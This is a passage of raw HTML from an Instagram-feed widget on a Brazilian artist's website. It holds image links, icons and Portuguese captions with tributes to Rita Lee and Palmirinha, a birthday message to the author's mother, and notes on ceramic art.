                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ahhh, Rita Lee, você se foi, quem poderia pensar?
Quando eu comprei esse disco minha vida mudou.
Tocava sem parar, amava todas as faixas.
Você virou a minha referência estética.
Nos anos 80 e 90 quando eu pintava meu cabelo liso e longo de vermelho intenso o maior elogio que recebia era ser chamada de Rita Lee.
Foi um dos meus melhores momentos como editora de moda e beleza da @voguebrasil , ter feito um lindo editorial de moda, todo anos 70 com a beleza do @dudamolinos e a produção da @paulaiglecio .
É ela bebe na segunda foto.
Eu tinha uma polaroide também com a dedicatória Eleeeeeeeeesa, era o lançamento do do Deelyte e com certeza a Lady Miss Kier seria da nossa turma.
Não acho essa foto, o acervo da Vogue foi inundado e meu LP “ emprestado”.
Não tem jeito, sem  os registros da minha devoção,vou te guardar pra sempre no meu coração" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17869088456863073" data-date="1683558752">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cr_JuVzOnb4/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/345294526_1616098395572829_1015371320746877620_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=hZIHeCscFhYAX817bn0&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBkWZVmOUVtFsD-PNfpNR0wc8eP_WA83SX8pD_GOa7qRg&#038;oe=6472E84F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/345294526_1616098395572829_1015371320746877620_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hZIHeCscFhYAX817bn0&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBkWZVmOUVtFsD-PNfpNR0wc8eP_WA83SX8pD_GOa7qRg&amp;oe=6472E84F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/345294526_1616098395572829_1015371320746877620_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hZIHeCscFhYAX817bn0&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBkWZVmOUVtFsD-PNfpNR0wc8eP_WA83SX8pD_GOa7qRg&amp;oe=6472E84F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/345294526_1616098395572829_1015371320746877620_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hZIHeCscFhYAX817bn0&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBkWZVmOUVtFsD-PNfpNR0wc8eP_WA83SX8pD_GOa7qRg&amp;oe=6472E84F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/345294526_1616098395572829_1015371320746877620_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=hZIHeCscFhYAX817bn0&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBkWZVmOUVtFsD-PNfpNR0wc8eP_WA83SX8pD_GOa7qRg&amp;oe=6472E84F&quot;}">
			<span class="sbi-screenreader">Doce, simpática, risonha, tudo isso sim e também</span>
									<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Doce, simpática, risonha, tudo isso sim e também guerreira, batalhadora.
Criou a família com a culinária e inspirou muitas outras mulheres a terem renda extra com talentos para alimentar e alegrar as pessoas.
Meu tipo de mulher!!
Obrigada Palmirinha seu legado de amor e cuidado!!
#pamirinha 
#palmirinhanasalturas" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17900088986714410" data-date="1683127073">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CryR2NBgtEH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.36329-15/344529166_192937079812935_1013355201639592093_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=UcVxJrjXaF4AX90lNTO&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC0oIMpxKC7maVHlxDJGxrwDhuiOyzTefJF9Q8lz0nrbQ&#038;oe=6473EF19"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/344529166_192937079812935_1013355201639592093_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UcVxJrjXaF4AX90lNTO&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC0oIMpxKC7maVHlxDJGxrwDhuiOyzTefJF9Q8lz0nrbQ&amp;oe=6473EF19&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/344529166_192937079812935_1013355201639592093_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UcVxJrjXaF4AX90lNTO&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC0oIMpxKC7maVHlxDJGxrwDhuiOyzTefJF9Q8lz0nrbQ&amp;oe=6473EF19&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/344529166_192937079812935_1013355201639592093_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UcVxJrjXaF4AX90lNTO&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC0oIMpxKC7maVHlxDJGxrwDhuiOyzTefJF9Q8lz0nrbQ&amp;oe=6473EF19&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/344529166_192937079812935_1013355201639592093_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UcVxJrjXaF4AX90lNTO&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC0oIMpxKC7maVHlxDJGxrwDhuiOyzTefJF9Q8lz0nrbQ&amp;oe=6473EF19&quot;}">
			<span class="sbi-screenreader">Hoje é dia dessa maravilhosa, dessa mulher linda,</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é dia dessa maravilhosa, dessa mulher linda, inteligente, moderna, corajosa e independente.
Formou-se, constituiu uma família numerosa e unida, fez uma carreira brilhante e agora faz 9.1 cheia de planos, atividades e amigas!!
A @janetstecca é um sucesso e eu uma sortuda!
Obrigada mãe e parabéns!!
Vamos nos divertir e construir muito nesse e nos infinitos anos que te esperam!
Que esse seja especial e pleno de amor 🧡" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18070071421374251" data-date="1682539853">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CrgyAtJgG-V/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.36329-15/343022674_904886880791264_7372770522416129125_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CIBCvkM77gMAX8UC4ki&#038;_nc_oc=AQmNrbNfwqUa-jjvrrhTVkNQJ5siQEaA6EIHp0s7BsgR8WTET128ovw7K3VW4-rcyg6On24YFazXv5WHqLEINHxW&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGQPHT4oXYXmjErlTzuN5M9LPIl8OzDZu4VqLJctkJMQ&#038;oe=6472F712"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/343022674_904886880791264_7372770522416129125_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=CIBCvkM77gMAX8UC4ki&amp;_nc_oc=AQmNrbNfwqUa-jjvrrhTVkNQJ5siQEaA6EIHp0s7BsgR8WTET128ovw7K3VW4-rcyg6On24YFazXv5WHqLEINHxW&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGQPHT4oXYXmjErlTzuN5M9LPIl8OzDZu4VqLJctkJMQ&amp;oe=6472F712&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/343022674_904886880791264_7372770522416129125_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=CIBCvkM77gMAX8UC4ki&amp;_nc_oc=AQmNrbNfwqUa-jjvrrhTVkNQJ5siQEaA6EIHp0s7BsgR8WTET128ovw7K3VW4-rcyg6On24YFazXv5WHqLEINHxW&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGQPHT4oXYXmjErlTzuN5M9LPIl8OzDZu4VqLJctkJMQ&amp;oe=6472F712&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/343022674_904886880791264_7372770522416129125_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=CIBCvkM77gMAX8UC4ki&amp;_nc_oc=AQmNrbNfwqUa-jjvrrhTVkNQJ5siQEaA6EIHp0s7BsgR8WTET128ovw7K3VW4-rcyg6On24YFazXv5WHqLEINHxW&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGQPHT4oXYXmjErlTzuN5M9LPIl8OzDZu4VqLJctkJMQ&amp;oe=6472F712&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/343022674_904886880791264_7372770522416129125_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=CIBCvkM77gMAX8UC4ki&amp;_nc_oc=AQmNrbNfwqUa-jjvrrhTVkNQJ5siQEaA6EIHp0s7BsgR8WTET128ovw7K3VW4-rcyg6On24YFazXv5WHqLEINHxW&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGQPHT4oXYXmjErlTzuN5M9LPIl8OzDZu4VqLJctkJMQ&amp;oe=6472F712&quot;}">
			<span class="sbi-screenreader">A força de uma impressão.
Foi apenas um momento </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A força de uma impressão.
Foi apenas um momento que moveu um ano de trabalho com o MAR que desaguou no @macsmuseu .
Divido com você um pouquinho desse processo intenso e muito lúdico
Para detalhes das obras e fichas técnicas, visite @elisasteccawork 

#processo 
#elisastecca 
#elisasteccawork" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18175271266274927" data-date="1682284611">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CrZK478AYWp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.36329-15/342511459_924053432048526_8232366106368301834_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=POECq47h7hEAX9D_2GY&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDlKTnYDSVnHBwOQaAAQZ_4P1OTxPHjf1yqOvg8_tI_7g&#038;oe=6472DEF4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/342511459_924053432048526_8232366106368301834_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=POECq47h7hEAX9D_2GY&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlKTnYDSVnHBwOQaAAQZ_4P1OTxPHjf1yqOvg8_tI_7g&amp;oe=6472DEF4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/342511459_924053432048526_8232366106368301834_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=POECq47h7hEAX9D_2GY&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlKTnYDSVnHBwOQaAAQZ_4P1OTxPHjf1yqOvg8_tI_7g&amp;oe=6472DEF4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/342511459_924053432048526_8232366106368301834_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=POECq47h7hEAX9D_2GY&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlKTnYDSVnHBwOQaAAQZ_4P1OTxPHjf1yqOvg8_tI_7g&amp;oe=6472DEF4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.36329-15\/342511459_924053432048526_8232366106368301834_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=POECq47h7hEAX9D_2GY&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDlKTnYDSVnHBwOQaAAQZ_4P1OTxPHjf1yqOvg8_tI_7g&amp;oe=6472DEF4&quot;}">
			<span class="sbi-screenreader">A vida é boa mas com amigos fica melhor!
Obrigada</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A vida é boa mas com amigos fica melhor!
Obrigada Seu Deus, muito obrigada!!!!!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17901881618774392" data-date="1681997983">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CrQowtJASfT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.36329-15/342073684_1390810154865317_3538788211995100014_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=l-aAF7bP4ZMAX_9Es-m&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDIQtPftNEay7GCHVEYvtky2m8BNJhgMkBe1TENyFRuJw&#038;oe=6472DC86"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/342073684_1390810154865317_3538788211995100014_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=l-aAF7bP4ZMAX_9Es-m&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIQtPftNEay7GCHVEYvtky2m8BNJhgMkBe1TENyFRuJw&amp;oe=6472DC86&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/342073684_1390810154865317_3538788211995100014_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=l-aAF7bP4ZMAX_9Es-m&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIQtPftNEay7GCHVEYvtky2m8BNJhgMkBe1TENyFRuJw&amp;oe=6472DC86&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/342073684_1390810154865317_3538788211995100014_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=l-aAF7bP4ZMAX_9Es-m&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIQtPftNEay7GCHVEYvtky2m8BNJhgMkBe1TENyFRuJw&amp;oe=6472DC86&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/342073684_1390810154865317_3538788211995100014_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=l-aAF7bP4ZMAX_9Es-m&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIQtPftNEay7GCHVEYvtky2m8BNJhgMkBe1TENyFRuJw&amp;oe=6472DC86&quot;}">
			<span class="sbi-screenreader">Visitas mútuas @flaviarenault_art</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visitas mútuas @flaviarenault_art" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17880251057794130" data-date="1681754712">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CrJYaaXg7ry/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.36329-15/341404194_936704217776252_8597112966034006965_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=MegALYwUDbIAX8nkvWS&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBljUK-rgZU84TMYdvW6WtJoolJ9M0Nk6GvUw47ypF45Q&#038;oe=6473BFA3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/341404194_936704217776252_8597112966034006965_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MegALYwUDbIAX8nkvWS&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBljUK-rgZU84TMYdvW6WtJoolJ9M0Nk6GvUw47ypF45Q&amp;oe=6473BFA3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/341404194_936704217776252_8597112966034006965_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MegALYwUDbIAX8nkvWS&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBljUK-rgZU84TMYdvW6WtJoolJ9M0Nk6GvUw47ypF45Q&amp;oe=6473BFA3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/341404194_936704217776252_8597112966034006965_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MegALYwUDbIAX8nkvWS&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBljUK-rgZU84TMYdvW6WtJoolJ9M0Nk6GvUw47ypF45Q&amp;oe=6473BFA3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.36329-15\/341404194_936704217776252_8597112966034006965_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=MegALYwUDbIAX8nkvWS&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBljUK-rgZU84TMYdvW6WtJoolJ9M0Nk6GvUw47ypF45Q&amp;oe=6473BFA3&quot;}">
			<span class="sbi-screenreader">Um pouco do processo da realização da série Gê</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Um pouco do processo da realização da série Gênesis que tem na cerâmica esmaltada seu elemento principal.

Para fichas técnicas e mais detalhes, siga @elisasteccawork 

#ceramica 
#ceramics 
#elisastecca 
#elisasteccawork 
#brazilianartist 
#organucs" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18006027802590791" data-date="1681571990">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CrD8RlBOdaL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/340992213_528164672850951_4846944113209089234_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=8qq6wWn5KdIAX95tqo6&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAcVaFNhpZH3W7ZyaKOod6WHVthrzX8JO0BGFEg_wBoRg&#038;oe=6472D306"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340992213_528164672850951_4846944113209089234_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8qq6wWn5KdIAX95tqo6&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAcVaFNhpZH3W7ZyaKOod6WHVthrzX8JO0BGFEg_wBoRg&amp;oe=6472D306&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340992213_528164672850951_4846944113209089234_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8qq6wWn5KdIAX95tqo6&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAcVaFNhpZH3W7ZyaKOod6WHVthrzX8JO0BGFEg_wBoRg&amp;oe=6472D306&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340992213_528164672850951_4846944113209089234_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8qq6wWn5KdIAX95tqo6&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAcVaFNhpZH3W7ZyaKOod6WHVthrzX8JO0BGFEg_wBoRg&amp;oe=6472D306&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/340992213_528164672850951_4846944113209089234_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=8qq6wWn5KdIAX95tqo6&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAcVaFNhpZH3W7ZyaKOod6WHVthrzX8JO0BGFEg_wBoRg&amp;oe=6472D306&quot;}">
			<span class="sbi-screenreader">Família em expansão.
Palafitas e frascos com tam</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Família em expansão.
Palafitas e frascos com tampas de quartzos brutos e seixos 

Veja mais em @elisasteccawork

Frasco com tampa de pedra e metal são registrados e publicados em ISBN 978-65-5616-236-2" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18013388710568356" data-date="1681300807">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cq73CR0OwSd/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/340670747_1751604855234321_8048549702023697596_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=EpRHHZ2zq28AX9cvNQ7&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDGsoeovzyL_vYQW5K0fBPFSjZGP7F5CPvMigdbwuxT5A&#038;oe=64738659"
